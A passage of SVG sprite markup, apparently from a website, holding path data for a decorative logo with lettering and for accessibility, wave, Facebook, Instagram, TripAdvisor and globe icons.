                  d="M133,242.77c-.58.11-7.53,1.22-7.94,1.23s-.54-.14-.47-.46,2.24-11.33,2.5-12.67l-1-.63a.12.12,0,0,1,0-.17.12.12,0,0,1,.17,0l3.09,1.85,3.23-5.08-1.37-.85s-1.93,3.1-2.11,3.37-.24.22-.33.18a.84.84,0,0,1-.36.25.55.55,0,0,1-.43-.06c-.33-.18-1.8-1.1-1.87-1.14l0-.08.09,0s1.53,1,1.86,1.14a.42.42,0,0,0,.34,0,.66.66,0,0,0,.3-.22.29.29,0,0,1,0-.23c.2-.33,4.44-7.42,4.75-8s.73-.07.86-.35,1.57-3.64,1.57-3.64l4.5,2.41-5.62,10.46,2.4,6.1s-1.79,1.77-2,3.15c-.19,1-1,3.2-2.07,3.42"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M105,111.12c-.09.51-7.15,2-7.82,2.07a.48.48,0,0,1-.16-1c.32-.09,1.61-.38,3-.66.66-.14.51-.56.51-.56L99,105.3l-1.15-1.45c-3,1.63-4.09,3.42-3.8,4.54.39,1.48,1.91,6.78,1.93,6.83a.44.44,0,1,1-.84.24s-1.54-5.36-1.93-6.85c-.5-1.92,1.4-4.18,5-5.92l.1,0,1.69-.87c1.26-.63,1.42-.35,1.67.3s3.44,8.51,3.35,9"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M116.81,51.05c-.3.38-6.89-1.57-7.46-1.83a.45.45,0,0,1,.29-.86c.31.07,1.51.42,2.77.8.61.19.68-.23.68-.23l1.31-5.39-.31-1.71c-3.25,0-5,1-5.21,2-.34,1.4-1.44,6.45-1.45,6.5a.41.41,0,0,1-.49.31.42.42,0,0,1-.32-.49c0-.05,1.12-5.11,1.46-6.52.43-1.8,3-2.81,6.81-2.61l.09,0,1.8,0c1.34,0,1.35.35,1.27,1s-.93,8.57-1.24,8.95"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M129,201.59c-.55.34-7.75-5-8.34-5.53a.61.61,0,0,1,.76-.94c.35.22,1.67,1.18,3,2.2.67.5,1,0,1,0l4.12-6.12.41-2.26c-4-1.44-6.55-1-7.35.24-1.07,1.59-4.77,7.38-4.8,7.44a.55.55,0,0,1-.75.17.54.54,0,0,1-.16-.75c0-.06,3.75-5.87,4.82-7.47,1.37-2.05,5-2.16,9.6-.28l.1.06,2.2.84c1.62.65,1.49,1,1.09,1.8s-5.13,10.24-5.69,10.59"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M124.3,181.15l8.46,3.67s1.2-3.55,1.64-4.35a22.36,22.36,0,0,1,4-3.84,26.13,26.13,0,0,1,4.36-.58l-1.16-8.66-9,7.64-3.55,2.12-2.11-.6Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M130.76,81,132,87s2.38-.7,3-.76a14.26,14.26,0,0,1,3.62.74,16.71,16.71,0,0,1,2,2.15l4.26-3.92-7.55-2-2.5-1.12-.48-1.38Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M68,137.52l3.77,7.15s2.77-1.77,3.51-2.08a20.08,20.08,0,0,1,4.87-.41,22.87,22.87,0,0,1,3.29,2l4-6.55-10.32.3-3.59-.5-1.12-1.57Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M101,55.25l1.35,7.45s2.91-.93,3.65-1a17.19,17.19,0,0,1,4.39.83,20.54,20.54,0,0,1,2.35,2.64l5.27-5-9.15-2.28-3-1.34-.55-1.71Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M140.31,139.35s-3.23,1-3.77,1.71-1.51,1.74-4.49,2.13-20.87,2.47-21.92,2.6a18.25,18.25,0,0,1-5.28-.48c-1.56-.44-1.92-1.39-1.8-2.31.33-2.68,2.61-2.57,3.84-2.54,2,0,1.62,1.15,8,.47a5.48,5.48,0,0,0,2.78-.67c1.21-1,4.57-1.74,6-1,.89.46,1.88,1.54,3.24,1s7.43-2.5,7.91-2.65,1.23.65,2.19.3,2.38-.92,2.38-.92Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M90.65,110.71a7.33,7.33,0,0,0-2.29.33,3.37,3.37,0,0,1-2.75.45c-1.66-.26-11.61-1.93-12.19-2a10.24,10.24,0,0,1-2.76-1.08,1.15,1.15,0,0,1-.61-1.53c.6-1.4,1.81-1,2.46-.77,1.06.33.69.88,4.22,1.5a3,3,0,0,0,1.6.08,4,4,0,0,1,3.37.4c.4.39.76,1.12,1.58,1.06s4.39-.18,4.67-.19.56.54,1.13.51,1.42-.13,1.42-.13Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M121.94,208.93s-1.68,1.71-1.78,2.34-.36,1.61-2.09,2.85-12.19,8.49-12.8,8.92a13.1,13.1,0,0,1-3.45,1.45,1.44,1.44,0,0,1-1.89-.88c-.68-1.82.78-2.5,1.55-2.89,1.25-.63,1.39.2,5.14-2.34.55-.38,1.29-.78,1.51-1.35.41-1.06,2.27-2.62,3.4-2.62.71,0,1.68.36,2.36-.42s3.8-4.05,4-4.31,1,0,1.47-.53,1.17-1.38,1.17-1.38Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M142.07,111.23a1.32,1.32,0,0,1,0,1.56c-.33.29-5.43.29-6.9.22a29.58,29.58,0,0,1-5.63-.65c-2-.48-7.86-1.87-7.86-1.87s-.06-3.17,0-3.53.1-1.17,1.84-.67a13.5,13.5,0,0,0,4.12.6,11.08,11.08,0,0,1,3.88.54c1.57.52,10.16,3.54,10.52,3.8"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M127.35,212.17a1.74,1.74,0,0,1,1.86.84c.16.55-2.65,6.57-3.54,8.27a38.8,38.8,0,0,1-3.87,6.29c-1.66,2-6.54,8.26-6.54,8.26s-3.77-1.68-4.16-2-1.34-.76.22-2.54a17.7,17.7,0,0,0,3-4.54,14.31,14.31,0,0,1,2.78-4.28c1.47-1.59,9.77-10.07,10.27-10.34"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M104.72,174a1.88,1.88,0,0,1,1,2c-.24.59-6.79,3.81-8.72,4.65a42.12,42.12,0,0,1-7.64,2.73c-2.83.61-11.28,2.58-11.28,2.58s-2.08-4-2.22-4.55-.62-1.57,1.93-2a19.43,19.43,0,0,0,5.67-1.84,15.79,15.79,0,0,1,5.32-1.76c2.38-.33,15.32-1.89,15.93-1.78"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M145.39,46.05l-5.08,4s2,1.65,2.4,2.12A13.38,13.38,0,0,1,144,55.62a15.42,15.42,0,0,1-1,2.74L149.22,60l-2.33-7.34L146.57,50l1.06-1.09Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M120.47,114.7a33.8,33.8,0,0,0,6.07,2.4,22.61,22.61,0,0,0,5,.07l-2.37,3.9-9.1-2.1a7,7,0,0,0,.36-4.27"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M80.93,164.74s5.32,1.33,7.84,1.15a27.21,27.21,0,0,0,6.11-1.56l-2.06,5.89-11.44.23a10.16,10.16,0,0,0-.45-5.71"
                  transform="translate(-68 -35.82)"/>
        </g>
        <polygon class="cls-4" points="22.53 112.67 22.11 108.11 29.43 107.13 31.15 112.91 22.53 112.67"/>
        <polygon class="cls-4" points="29.93 33.45 29.62 30.05 35.06 29.32 36.34 33.63 29.93 33.45"/>
        <polygon class="cls-4" points="66.59 0 62.81 2.6 66.81 10.24 71.02 5.91 66.59 0"/>
        <polygon class="cls-4" points="76.95 200 73.06 198.53 75.17 192.17 80.57 193.07 76.95 200"/>
        <g class="cls-2">
            <path class="cls-3" d="M116,186.66s-.38,4.34-6.37,8.67L105,192.1Z" transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3" d="M92.16,98.62s-3,3.15-10.39,2.77l-1.63-5.45Z" transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M92.15,132.17l0-1.16,2.27,0,0-2,6.19-.11-.06-3.31,5.64-.1,0-2.6,2.44,0-.08-4.49-.09-5h.84l-.09-5h.51l-.06-3.21h.34a1.26,1.26,0,0,1,1-1.23l0-1.91h.6l0,1.91a1.27,1.27,0,0,1,1,1.19h.33l.06,3.34h.37l.08,4.88h.9l.09,5,.08,4.27,2.51,0c2.51,0,.29,2,2.74,1.94,1.65,0,.22,3.35,2.16,3.31s1.26-3.11,3.24-3.14,1.53,2.43,3.73,2.39,2-1.23,3.16-1.25,1.85.73,3,.71,1.3-.65,1.29-1.25,0-.47,0-1.06.19-1,1-1l2.48,0,.18,10.45-52.09.91,0-2.23Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M95.93,215.07l-.31-.48,1-.65-.53-.81,2.74-1.78L97.94,210l2.49-1.62-.7-1.08,1.08-.7-1.21-1.86-1.36-2.09.37-.24-1.34-2.06.22-.15-.86-1.33.15-.1a.63.63,0,0,1,.13-.8l-.51-.79.26-.17.52.79A.63.63,0,0,1,98,198l.14-.09.9,1.38.16-.11,1.31,2,.4-.26,1.35,2.09,1.15,1.77,1.11-.72c1.11-.72.65.75,1.73.05.73-.47,1,1.34,1.83.78s-.25-1.65.62-2.22,1.31.59,2.29,0,.55-1.06,1.09-1.41,1-.21,1.53-.55.41-.64.25-.88l-.29-.44c-.16-.25-.17-.47.2-.72l1.1-.71,2.81,4.33-23,14.93-.6-.92Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M82.39,79.16l.14-.51,1.07.29.23-.87,2.93.78.39-1.47,2.67.72L90.13,77l1.15.31.53-2,.6-2.24.4.11.59-2.21.23.07L94,69.57l.16,0a.6.6,0,0,1,.63-.41l.23-.85.28.08-.23.85a.6.6,0,0,1,.34.67l.16,0-.4,1.48.17,0-.58,2.17.42.11L94.59,76l-.51,1.89,1.19.32c1.19.32-.11.91,1,1.22.78.21-.32,1.5.6,1.75s1-1.2,1.92-.95.41,1.28,1.45,1.55,1.08-.28,1.65-.12.78.57,1.33.72.69-.11.76-.38,0-.2.13-.47.22-.41.62-.3l1.17.31L104.7,86.2,80.09,79.6l.26-1Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M683.21,83H644.82l-20.09,60.22L604.51,83H566.24V97.84h8.26v65.44h17.93l-.13-65,21.36,65h22l21.49-65-.13,65h17.93V97.85h8.26V83ZM556.59,97.85V83H515.65V97.84h11.57v50.59H515.65v14.86h40.94V148.43H545V97.85Zm-102.72,0h17.67c11.32,0,15,3.61,15,11.51s-3.69,11.51-15,11.51H453.87Zm41.44,50.58-8.26-14.18c12.59-3.21,17.29-12,17.29-25.43C504.34,91.42,496.58,83,474,83h-45.9V97.84h8v65.44h17.8V135.71h14.37l15.13,27.57H505V148.42h-9.66ZM361.82,132.64c3.56-14.72,10-26.5,17.8-34.39,7.88,7.89,14.24,19.67,17.8,34.39ZM418,148.43c-2.42-30.51-13.48-48.31-28.1-65.44H369.44c-14.62,17.13-25.81,34.93-28.22,65.44h-6.74v14.86h24.16v-2.68a107.48,107.48,0,0,1,.89-14.59h40.3a134.13,134.13,0,0,1,.76,14.59v2.68h24.16V148.43ZM338.81,83H270.92c-3.3,0-4.45,1.07-4.45,4.68V97.84h28.1v65.44h17.8V97.85h26.44V83ZM207.73,132.64c3.56-14.72,10-26.5,17.8-34.39,7.88,7.89,14.24,19.67,17.8,34.39Zm56.2,15.79c-2.42-30.51-13.48-48.31-28.1-65.44H215.36c-14.62,17.13-25.81,34.93-28.22,65.44H180.4v14.86h24.15v-2.68a109.12,109.12,0,0,1,.89-14.59h40.3a134.13,134.13,0,0,1,.76,14.59v2.68h24.15V148.43Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M681.62,188.67v-3.84H666.35c-.89,0-1.31.48-1.31,1.38v19.36h16.58v-3.84h-12v-4.88H680.3v-3.7H669.63v-4.49h12Zm-25.55-3.84v13.72l-10.25-13.72h-6.7v3.84h2.1v16.9h4.6V191.92L656,205.57h4.6V184.83ZM637,188.67v-3.84H626.38v3.84h3v13.07h-3v3.84H637v-3.84h-3V188.67Zm-17.28,10.27v2.8h-8.47v-16.9h-4.6v19.39a1.19,1.19,0,0,0,1.28,1.35h15.67v-6.64Zm-16.32-14.11H585.82c-.85,0-1.15.28-1.15,1.21v2.63h7.26v16.9h4.6v-16.9h6.83Zm-38.75,20.74h11.66c3.74,0,5.88-1.73,5.88-5.43,0-3.21-1.87-4.56-5.22-5.84l-5.52-2c-1.38-.52-2.4-1-2.4-2s.72-1.59,2.13-1.59h6.31v2.7h4.37v-6.53H570.56c-4,0-6.24,1.9-6.24,5.32,0,3.08,2,4.6,5.88,6L575,198c1.45.52,2.3,1,2.3,2s-.66,1.73-2,1.73H564.62v3.84Zm-18.29-7.91a19,19,0,0,1,4.6-8.88,18.71,18.71,0,0,1,4.6,8.88Zm14.51,4.08c-.62-7.88-3.48-12.48-7.26-16.9h-5.29c-3.78,4.42-6.67,9-7.29,16.9h-1.74v3.84h6.24v-.69a28.7,28.7,0,0,1,.23-3.77h10.41a35.18,35.18,0,0,1,.2,3.77v.69h6.24v-3.84Zm-33.13.31c-4.07,0-5.32-1.21-5.32-4.67v-4.29c0-3.53,1.25-4.74,5.32-4.74s5.32,1.21,5.32,4.74v4.29c0,3.46-1.22,4.67-5.32,4.67m0,3.8c7.46,0,9.92-2.07,9.92-7.92V192.4c0-5.81-2.46-7.85-9.92-7.85s-9.92,2-9.92,7.85v5.53c0,5.85,2.46,7.92,9.92,7.92m-21.52-21c-5.16,0-7.39,2.21-7.39,7.29v6.12c0,5.12,2.23,7.33,7.39,7.33h9.1v-3.84h-7.65c-2.89,0-4.24-1.35-4.24-4.36V193c0-3,1.35-4.32,4.24-4.32h7.65v-3.84h-9.1Zm-29,17.22c-4.07,0-5.32-1.21-5.32-4.67v-4.29c0-3.53,1.25-4.74,5.32-4.74s5.32,1.21,5.32,4.74v4.29c0,3.46-1.22,4.67-5.32,4.67m0,3.8c7.45,0,9.92-2.07,9.92-7.92V192.4c0-5.81-2.46-7.85-9.92-7.85s-9.92,2-9.92,7.85v5.53c0,5.85,2.46,7.92,9.92,7.92M464.8,188.67v-3.84H450.09a1.31,1.31,0,0,0-1.31,1.38v19.36h4.6v-7.81H463.5v-3.84H453.38v-5.26H464.8Zm-35.14,9a19,19,0,0,1,4.6-8.88,18.71,18.71,0,0,1,4.6,8.88Zm14.52,4.08c-.62-7.88-3.48-12.48-7.26-16.9h-5.29c-3.78,4.42-6.67,9-7.29,16.9H422.6v3.84h6.24v-.69a28.7,28.7,0,0,1,.23-3.77h10.41a35.18,35.18,0,0,1,.2,3.77v.69h6.24v-3.84Zm-20.1-16.91h-6.21c0,4.22-1.58,7.29-4,9.26-2.5-2-4.07-5.05-4.07-9.26h-6.21v3.84h2a14.75,14.75,0,0,0,6,9.37v7.54h4.6V198a14.55,14.55,0,0,0,6-9.37h2v-3.84Zm-36.62,12h13.76v-3.32H387.46Zm-2.36-12h-6.31V186a27,27,0,0,1-5.06,14.83A27,27,0,0,1,368.67,186v-1.21h-6.31v3.84h1.84c.62,6.67,3.58,12,7.19,16.9h4.66c3.61-4.91,6.57-10.23,7.19-16.9h1.84v-3.84Zm-25.22,3.84v-3.84H349.3v3.84h3v13.07h-3v3.84h10.57v-3.84h-3V188.67Zm-13.08-3.84h-6.31V186a27,27,0,0,1-5.06,14.83A27,27,0,0,1,330.37,186v-1.21h-6.3v3.84h1.84c.62,6.67,3.58,12,7.19,16.9h4.66c3.61-4.91,6.57-10.23,7.19-16.9h1.84v-3.84ZM309,197.66a19,19,0,0,1,4.6-8.88,18.71,18.71,0,0,1,4.6,8.88Zm14.52,4.08c-.62-7.88-3.48-12.48-7.26-16.9H311c-3.78,4.42-6.67,9-7.29,16.9h-1.74v3.84h6.24v-.69a28.7,28.7,0,0,1,.23-3.77h10.41a35.18,35.18,0,0,1,.2,3.77v.69h6.24v-3.84Zm-36.32-2.8v2.8h-8.47v-16.9h-4.6v19.39a1.19,1.19,0,0,0,1.28,1.35h15.67v-6.64Zm-16.79-10.27v-3.84H255.14c-.89,0-1.31.48-1.31,1.38v19.36h16.58v-3.84h-12v-4.88h10.67v-3.7H258.42v-4.49h12Zm-19.83-3.84H233c-.85,0-1.15.28-1.15,1.21v2.63h7.26v16.9h4.6v-16.9h6.83v-3.84Zm-35.24,0v13.72l-10.25-13.72h-6.7v3.84h2.1v16.9h4.6V191.92l10.21,13.65h4.6V184.83Zm-19.11,3.84v-3.84H185.65v3.84h3v13.07h-3v3.84h10.58v-3.84h-3V188.67Z"
                  transform="translate(-68 -35.82)"/>
        </g>
    </symbol>

    <symbol id="svg-access" viewBox="0 0 490.667 490.667">
        <path d="M341.336,330.667c-5.888,0-10.667,4.779-10.667,10.667c0,70.592-57.408,128-128,128s-128-57.408-128-128 s57.408-128,128-128c5.888,0,10.667-4.779,10.667-10.667S208.557,192,202.669,192c-82.347,0-149.333,66.987-149.333,149.333 s66.987,149.333,149.333,149.333s149.333-66.987,149.333-149.333C352.002,335.445,347.224,330.667,341.336,330.667z"/>
        <path d="M436.461,454.464l-64-149.333c-1.664-3.925-5.525-6.464-9.792-6.464H256.002c-5.888,0-10.667-4.779-10.667-10.667 v-74.667h53.333c5.888,0,10.667-4.779,10.667-10.667S304.557,192,298.669,192h-53.333v-64c35.285,0,64-28.715,64-64 s-28.715-64-64-64s-64,28.715-64,64c0,27.776,17.899,51.243,42.667,60.075V288c0,17.643,14.357,32,32,32h99.627l61.227,142.869 c1.749,4.053,5.675,6.464,9.813,6.464c1.408,0,2.837-0.277,4.203-0.875C436.29,466.155,438.786,459.883,436.461,454.464z M202.669,64c0-23.531,19.136-42.667,42.667-42.667S288.002,40.469,288.002,64c0,23.531-19.136,42.667-42.667,42.667 S202.669,87.531,202.669,64z"/>
    </symbol>

    <!--Index-->
    <symbol id="svg-wave" viewBox="0 0 54 46">
        <path d="M53.28,40.3c-12.568,0-21.049-4.315-23.27-11.838-1.62-5.488.731-10.914,3.839-12.794a5.4,5.4,0,0,1,3.075-.775h.035l.035,0a7.277,7.277,0,0,1,4.141,1.978c2.7,2.364,2.5,7.464,2.367,10.839-.073,1.859-.117,2.98.239,3.723a1.763,1.763,0,0,0,2.067.913c1.617-.343,3.474-2.379,4.573-4.019a15.28,15.28,0,0,0,2.675-8.283A14.639,14.639,0,0,0,47.186,7.932,22.794,22.794,0,0,0,33.545,3.709h-.267a32.388,32.388,0,0,0-21.661,8.509C6.671,16.76.735,25.15.546,39.328c-.021,1.548,0,2.988.026,4.381.029,1.8.055,3.359-.024,4.71a1.188,1.188,0,0,0,.342.907,1.265,1.265,0,0,0,.914.382H53.28a1.241,1.241,0,0,0,1.258-1.22V41.522A1.241,1.241,0,0,0,53.28,40.3ZM3.109,47.268l0-.526c.008-.97-.009-2-.027-3.094-.022-1.368-.045-2.783-.025-4.289C3.242,25.832,8.893,17.975,13.6,13.765a29.931,29.931,0,0,1,9.8-5.835A29.273,29.273,0,0,1,33.523,6.149,20.657,20.657,0,0,1,45.184,9.533a12.282,12.282,0,0,1,5.355,10.5,13.3,13.3,0,0,1-3.61,8.648l-.986,1.045L46,28.312c.006-.171.013-.341.019-.5.151-3.829.379-9.616-3.2-12.744a9.517,9.517,0,0,0-6.375-2.633h-.02a25.141,25.141,0,0,0-12.7,3.114A23.986,23.986,0,0,0,11.294,36.458a22.67,22.67,0,0,0,2.395,10.063l.37.747Zm13.849,0-.156-.259a20.447,20.447,0,0,1-2.826-13.366A21.5,21.5,0,0,1,19.92,21.535l2.591-2.688-1.718,3.281a19.533,19.533,0,0,0-2.162,7.995,19.039,19.039,0,0,0,3.721,12.5,17.464,17.464,0,0,0,3.823,3.706l1.33.943Zm35.064,0H35.313l-.038-.005c-10.3-1.448-14.518-9.591-14.131-17.018a16.064,16.064,0,0,1,6.279-12.18l1.641-1.22-.82,1.841a15.37,15.37,0,0,0-.652,10.45,16.615,16.615,0,0,0,7.682,9.515c4.15,2.492,9.61,3.859,16.229,4.064l.521.016Z"
              transform="translate(-0.538 -3.708)"/>
    </symbol>

    <!--Share-->
    <symbol id="svg-facebook" viewBox="-110 1 511 511.99996">
        <path d="m180 512h-81.992188c-13.695312 0-24.835937-11.140625-24.835937-24.835938v-184.9375h-47.835937c-13.695313 0-24.835938-11.144531-24.835938-24.835937v-79.246094c0-13.695312 11.140625-24.835937 24.835938-24.835937h47.835937v-39.683594c0-39.347656 12.355469-72.824219 35.726563-96.804688 23.476562-24.089843 56.285156-36.820312 94.878906-36.820312l62.53125.101562c13.671875.023438 24.792968 11.164063 24.792968 24.835938v73.578125c0 13.695313-11.136718 24.835937-24.828124 24.835937l-42.101563.015626c-12.839844 0-16.109375 2.574218-16.808594 3.363281-1.152343 1.308593-2.523437 5.007812-2.523437 15.222656v31.351563h58.269531c4.386719 0 8.636719 1.082031 12.289063 3.121093 7.878906 4.402344 12.777343 12.726563 12.777343 21.722657l-.03125 79.246093c0 13.6875-11.140625 24.828125-24.835937 24.828125h-58.46875v184.941406c0 13.695313-11.144532 24.835938-24.839844 24.835938zm-76.8125-30.015625h71.632812v-193.195313c0-9.144531 7.441407-16.582031 16.582032-16.582031h66.726562l.027344-68.882812h-66.757812c-9.140626 0-16.578126-7.4375-16.578126-16.582031v-44.789063c0-11.726563 1.191407-25.0625 10.042969-35.085937 10.695313-12.117188 27.550781-13.515626 39.300781-13.515626l36.921876-.015624v-63.226563l-57.332032-.09375c-62.023437 0-100.566406 39.703125-100.566406 103.609375v53.117188c0 9.140624-7.4375 16.582031-16.578125 16.582031h-56.09375v68.882812h56.09375c9.140625 0 16.578125 7.4375 16.578125 16.582031zm163.0625-451.867187h.003906zm0 0"/>
    </symbol>

    <symbol id="svg-instagram" viewBox="0 0 512.00096 512.00096">
        <path d="m373.40625 0h-234.8125c-76.421875 0-138.59375 62.171875-138.59375 138.59375v234.816406c0 76.417969 62.171875 138.589844 138.59375 138.589844h234.816406c76.417969 0 138.589844-62.171875 138.589844-138.589844v-234.816406c0-76.421875-62.171875-138.59375-138.59375-138.59375zm108.578125 373.410156c0 59.867188-48.707031 108.574219-108.578125 108.574219h-234.8125c-59.871094 0-108.578125-48.707031-108.578125-108.574219v-234.816406c0-59.871094 48.707031-108.578125 108.578125-108.578125h234.816406c59.867188 0 108.574219 48.707031 108.574219 108.578125zm0 0"/>
        <path d="m256 116.003906c-77.195312 0-139.996094 62.800782-139.996094 139.996094s62.800782 139.996094 139.996094 139.996094 139.996094-62.800782 139.996094-139.996094-62.800782-139.996094-139.996094-139.996094zm0 249.976563c-60.640625 0-109.980469-49.335938-109.980469-109.980469 0-60.640625 49.339844-109.980469 109.980469-109.980469 60.644531 0 109.980469 49.339844 109.980469 109.980469 0 60.644531-49.335938 109.980469-109.980469 109.980469zm0 0"/>
        <path d="m399.34375 66.285156c-22.8125 0-41.367188 18.558594-41.367188 41.367188 0 22.8125 18.554688 41.371094 41.367188 41.371094s41.371094-18.558594 41.371094-41.371094-18.558594-41.367188-41.371094-41.367188zm0 52.71875c-6.257812 0-11.351562-5.09375-11.351562-11.351562 0-6.261719 5.09375-11.351563 11.351562-11.351563 6.261719 0 11.355469 5.089844 11.355469 11.351563 0 6.257812-5.09375 11.351562-11.355469 11.351562zm0 0"/>
    </symbol>

    <symbol id="svg-tripadvisor" viewBox="0 -70 490.66667 490">
        <path d="m362.667969 259.535156c-35.347657 0-64-28.65625-64-64 0-35.347656 28.652343-64 64-64 35.34375 0 64 28.652344 64 64-.074219 35.3125-28.683594 63.925782-64 64zm0-106.667968c-23.566407 0-42.667969 19.101562-42.667969 42.667968 0 23.5625 19.101562 42.664063 42.667969 42.664063 23.5625 0 42.664062-19.101563 42.664062-42.664063 0-23.566406-19.101562-42.667968-42.664062-42.667968zm0 0"/>
        <path d="m362.667969 323.535156c-70.695313 0-128-57.308594-128-128 0-70.695312 57.304687-128 128-128 70.691406 0 128 57.304688 128 128-.074219 70.660156-57.339844 127.925782-128 128zm0-234.667968c-58.910157 0-106.667969 47.753906-106.667969 106.667968 0 58.910156 47.757812 106.664063 106.667969 106.664063 58.910156 0 106.664062-47.753907 106.664062-106.664063-.070312-58.882812-47.785156-106.59375-106.664062-106.667968zm0 0"/>
        <path d="m373.332031 184.867188h-21.332031v21.332031h21.332031zm0 0"/>
        <path d="m128 259.535156c-35.347656 0-64-28.65625-64-64 0-35.347656 28.652344-64 64-64s64 28.652344 64 64c-.074219 35.3125-28.683594 63.925782-64 64zm0-106.667968c-23.5625 0-42.667969 19.101562-42.667969 42.667968 0 23.5625 19.105469 42.664063 42.667969 42.664063s42.667969-19.101563 42.667969-42.664063c0-23.566406-19.105469-42.667968-42.667969-42.667968zm0 0"/>
        <path d="m128 323.535156c-70.691406 0-128-57.308594-128-128 0-70.695312 57.308594-128 128-128s128 57.304688 128 128c-.074219 70.660156-57.339844 127.925782-128 128zm0-234.667968c-58.910156 0-106.667969 47.753906-106.667969 106.667968 0 58.910156 47.757813 106.664063 106.667969 106.664063s106.667969-47.753907 106.667969-106.664063c-.074219-58.882812-47.789063-106.59375-106.667969-106.667968zm0 0"/>
        <path d="m138.667969 184.867188h-21.335938v21.332031h21.335938zm0 0"/>
        <path d="m245.332031 351.265625-48.53125-60.664063 16.664063-13.335937 31.867187 39.867187 31.867188-39.867187 16.667969 13.335937zm0 0"/>
        <path d="m447.867188 101.667969-20-7.46875 24.933593-66.132813-114.800781 20.535156-3.734375-20.933593 151.601563-27.335938zm0 0"/>
        <path d="m42.800781 101.667969-38-101.335938 151.597657 27.335938-3.730469 20.933593-114.800781-20.535156 24.933593 66.132813zm0 0"/>
        <path d="m490.667969 195.535156h-21.335938c0-88.269531-100.53125-160-224-160-123.464843 0-224 71.730469-224 160h-21.332031c0-100 110-181.335937 245.332031-181.335937 135.335938 0 245.335938 81.335937 245.335938 181.335937zm0 0"/>
    </symbol>

    <symbol id="svg-web" viewBox="0 0 58 58">
        <path d="M50.688,48.222C55.232,43.101,58,36.369,58,29c0-7.667-2.996-14.643-7.872-19.834c0,0,0-0.001,0-0.001 c-0.004-0.006-0.01-0.008-0.013-0.013c-5.079-5.399-12.195-8.855-20.11-9.126l-0.001-0.001L29.439,0.01C29.293,0.005,29.147,0,29,0 s-0.293,0.005-0.439,0.01l-0.563,0.015l-0.001,0.001c-7.915,0.271-15.031,3.727-20.11,9.126c-0.004,0.005-0.01,0.007-0.013,0.013 c0,0,0,0.001-0.001,0.002C2.996,14.357,0,21.333,0,29c0,7.369,2.768,14.101,7.312,19.222c0.006,0.009,0.006,0.019,0.013,0.028 c0.018,0.025,0.044,0.037,0.063,0.06c5.106,5.708,12.432,9.385,20.608,9.665l0.001,0.001l0.563,0.015C28.707,57.995,28.853,58,29,58 s0.293-0.005,0.439-0.01l0.563-0.015l0.001-0.001c8.185-0.281,15.519-3.965,20.625-9.685c0.013-0.017,0.034-0.022,0.046-0.04 C50.682,48.241,50.682,48.231,50.688,48.222z M2.025,30h12.003c0.113,4.239,0.941,8.358,2.415,12.217 c-2.844,1.029-5.563,2.409-8.111,4.131C4.585,41.891,2.253,36.21,2.025,30z M8.878,11.023c2.488,1.618,5.137,2.914,7.9,3.882 C15.086,19.012,14.15,23.44,14.028,28H2.025C2.264,21.493,4.812,15.568,8.878,11.023z M55.975,28H43.972 c-0.122-4.56-1.058-8.988-2.75-13.095c2.763-0.968,5.412-2.264,7.9-3.882C53.188,15.568,55.736,21.493,55.975,28z M28,14.963 c-2.891-0.082-5.729-0.513-8.471-1.283C21.556,9.522,24.418,5.769,28,2.644V14.963z M28,16.963V28H16.028 c0.123-4.348,1.035-8.565,2.666-12.475C21.7,16.396,24.821,16.878,28,16.963z M30,16.963c3.179-0.085,6.3-0.566,9.307-1.438 c1.631,3.91,2.543,8.127,2.666,12.475H30V16.963z M30,14.963V2.644c3.582,3.125,6.444,6.878,8.471,11.036 C35.729,14.45,32.891,14.881,30,14.963z M40.409,13.072c-1.921-4.025-4.587-7.692-7.888-10.835 c5.856,0.766,11.125,3.414,15.183,7.318C45.4,11.017,42.956,12.193,40.409,13.072z M17.591,13.072 c-2.547-0.879-4.991-2.055-7.294-3.517c4.057-3.904,9.327-6.552,15.183-7.318C22.178,5.38,19.512,9.047,17.591,13.072z M16.028,30 H28v10.038c-3.307,0.088-6.547,0.604-9.661,1.541C16.932,37.924,16.141,34.019,16.028,30z M28,42.038v13.318 c-3.834-3.345-6.84-7.409-8.884-11.917C21.983,42.594,24.961,42.124,28,42.038z M30,55.356V42.038 c3.039,0.085,6.017,0.556,8.884,1.4C36.84,47.947,33.834,52.011,30,55.356z M30,40.038V30h11.972 c-0.113,4.019-0.904,7.924-2.312,11.58C36.547,40.642,33.307,40.126,30,40.038z M43.972,30h12.003 c-0.228,6.21-2.559,11.891-6.307,16.348c-2.548-1.722-5.267-3.102-8.111-4.131C43.032,38.358,43.859,34.239,43.972,30z 